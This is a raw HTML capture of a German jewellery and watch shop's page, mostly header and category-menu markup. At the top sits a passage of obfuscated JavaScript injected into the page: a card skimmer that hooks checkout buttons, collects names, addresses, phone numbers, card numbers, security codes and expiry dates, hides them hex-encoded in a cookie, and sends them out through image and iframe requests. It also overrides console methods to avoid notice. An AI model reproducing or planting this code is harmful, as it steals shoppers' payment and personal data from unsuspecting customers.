_0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><style type="text/css"></style>
</div>
<div class="page-wrapper"><header class="page-header"><script defer>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            menu: initHeaderNavigation()
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData: function (data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div
    x-data="{ sticky: document.querySelector('#main-header-sticky').offsetTop, showSticky: false }"
     @scroll.window="showSticky = window.pageYOffset >= sticky ? true : false"
     class="min-h-17.5 md:min-h-18.5">
    <div
        id="main-header-sticky"
        :class="{ 'fixed': showSticky == true }"
        class="header-sticky top-0 z-30 w-full"
    >
        <div id="nav-wrapper"
             x-data="initHeader()"
             @keydown.window.escape="searchOpen = false;"
             @private-content-loaded.window="getData(event.detail.data)"
             class="z-30 w-full bg-container-lighter"
        >
            <nav
                class="container main-menu grid grid-cols-15-25-60 2xl:grid-cols-250-auto-250 items-center px-1 lg:px-4 justify-between relative"
            >
                <div class="logo-wrapper md:w-60 py-2 order-2 2xl:order-1 my-0 mx-auto 2xl:m-0">
                    <!--Logo-->
                    <a
    href="https://www.klyd.de/de/"
    title="KLYD&#x20;logo"
    aria-label="store logo"
>
    <img src="https://www.klyd.de/media/logo/stores/1/KLYD-logo-slogen_2_.jpg"
            title="KLYD&#x20;logo"
            alt="KLYD&#x20;logo"
        width="150"        height="64"    />
</a>                </div>

                <!--Main Navigation-->
                <div
    class="main-menu-text-links-wrapper order-1 2xl:order-2"
>
    <!-- mobile -->
    <div
        x-ref="nav-mobile"
        @load.window="menu.setActiveMenu($refs['nav-mobile']), menu.disableLink($refs['nav-mobile'])"
        @toggle-mobile-menu.window="menu.open = !menu.open"
        @keydown.window.escape="menu.open=false"
        :class="{'min-h-screen fixed top-0 left-0 w-full' : menu.open}"
        class="bg-container-lighter 2xl:hidden z-10"
    >
        <div
            class="toggle-menu-wrapper flex xl:h-full items-baseline justify-between"
        >
            <div class="flex place-self-center w-full">
                <button class="flex h-full items-center justify-center cursor-pointer"
                    aria-label="Menü"
                    @click="$dispatch('toggle-mobile-menu')"
                    :class="{ 'ml-auto': menu.open }"
                    >
                    <svg class="hidden w-16 h-16 p-4 fill-current"
                         :class="{ 'hidden' : !menu.open, 'block': menu.open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path
                            fill-rule="evenodd" clip-rule="evenodd"
                            d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-current text-primary-lighter"
                         :class="{ 'hidden' : menu.open, 'block': !menu.open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path
                            d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z">
                        </path>
                    </svg>
                </button>
            </div>
        </div>

        <nav
            :class="{ 'hidden' : !menu.open }"
            class="main-menu-text-links-mobile hidden w-full duration-150 ease-in-out transform border-t transition-display border-container"
        >
                            <div class="level-0">
                <span
                    :class="{
                        '-translate-x-full' : menu.mobilePanelActiveId,
                        'translate-x-0' : !menu.mobilePanelActiveId
                    }"
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                >
                    <a
                        class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker hover:underline level-0 text-primary-darker uppercase"
                        href="https://www.klyd.de/de/schmuck.html"
                        title="Schmuck"
                    >
                            Schmuck                    </a>
                                            <a
                            @click="menu.mobilePanelActiveId =
                            menu.mobilePanelActiveId === 'category-node-87' ?
                            0 : 'category-node-87'"
                            class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer bg-container-lighter border-container hover:bg-container hover:border-container text-primary-darker uppercase"
                        >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                            <div
                            class="absolute top-0 overflow-y-scroll overflow-x-hidden right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter h-screen"
                            :class="{
                            'translate-x-full' : menu.mobilePanelActiveId !== 'category-node-87',
                            'translate-x-0' : menu.mobilePanelActiveId === 'category-node-87',
                        }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container uppercase"
                               @click="menu.mobilePanelActiveId = 0"
                               href="#"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span>
                                    Schmuck                                </span>
                            </a>
                            <a href="https://www.klyd.de/de/schmuck.html" title="Schmuck"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span>Alle anzeigen</span></a>
                            
                                <a href="https://www.klyd.de/de/schmuck/anhanger.html"
                                   title="Halsschmuck"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Halsschmuck                                </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/anhanger/ketten.html"
                                   title="Ketten"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Ketten                                    </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/anhanger/sternzeichen-ketten.html"
                                   title="Sternzeichen-ketten"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Sternzeichen-ketten                                    </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/anhanger/kettenanhanger.html"
                                   title="Kettenanhänger"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Kettenanhänger                                    </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/armschmuck.html"
                                   title="Armschmuck"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Armschmuck                                </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/armschmuck/armband.html"
                                   title="Armbänder"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Armbänder                                    </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/ring.html"
                                   title="Ringe"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Ringe                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/knochelkette.html"
                                   title="Fußschmuck"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Fußschmuck                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/bering-artic.html"
                                   title="Charms"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Charms                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/charm-anhanger.html"
                                   title="charm Anhänger"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    charm Anhänger                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/ohrringe.html"
                                   title="Ohrringe "
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Ohrringe                                 </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/ohrringe/ohrstecker.html"
                                   title="Ohrstecker"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Ohrstecker                                    </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/schlusselanhanger.html"
                                   title="Schlüsselanhänger"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Schlüsselanhänger                                </a>
                                                                                    </div>
                                    </div>
                            <div class="level-0">
                <span
                    :class="{
                        '-translate-x-full' : menu.mobilePanelActiveId,
                        'translate-x-0' : !menu.mobilePanelActiveId
                    }"
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                >
                    <a
                        class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker hover:underline level-0 text-primary-darker uppercase"
                        href="https://www.klyd.de/de/uhren.html"
                        title="Uhren "
                    >
                            Uhren                     </a>
                                            <a
                            @click="menu.mobilePanelActiveId =
                            menu.mobilePanelActiveId === 'category-node-6' ?
                            0 : 'category-node-6'"
                            class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer bg-container-lighter border-container hover:bg-container hover:border-container text-primary-darker uppercase"
                        >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                            <div
                            class="absolute top-0 overflow-y-scroll overflow-x-hidden right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter h-screen"
                            :class="{
                            'translate-x-full' : menu.mobilePanelActiveId !== 'category-node-6',
                            'translate-x-0' : menu.mobilePanelActiveId === 'category-node-6',
                        }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container uppercase"
                               @click="menu.mobilePanelActiveId = 0"
                               href="#"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span>
                                    Uhren                                 </span>
                            </a>
                            <a href="https://www.klyd.de/de/uhren.html" title="Uhren "
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span>Alle anzeigen</span></a>
                            
                                <a href="https://www.klyd.de/de/uhren/geschenkset.html"
                                   title="Geschenk-Set"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Geschenk-Set                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/armbanduhren.html"
                                   title="Armbanduhren"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Armbanduhren                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/kinderuhren.html"
                                   title="Kinderuhren"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Kinderuhren                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/automatikuhren.html"
                                   title="Automatikuhren"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Automatikuhren                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/set.html"
                                   title="Uhren-Set"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Uhren-Set                                </a>
                                                                                    </div>
                                    </div>
                            <div class="level-0">
                <span
                    :class="{
                        '-translate-x-full' : menu.mobilePanelActiveId,
                        'translate-x-0' : !menu.mobilePanelActiveId
                    }"
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                >
                    <a
                        class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker hover:underline level-0 text-primary-darker uppercase"
                        href="https://www.klyd.de/de/marken.html"
                        title="Marken"
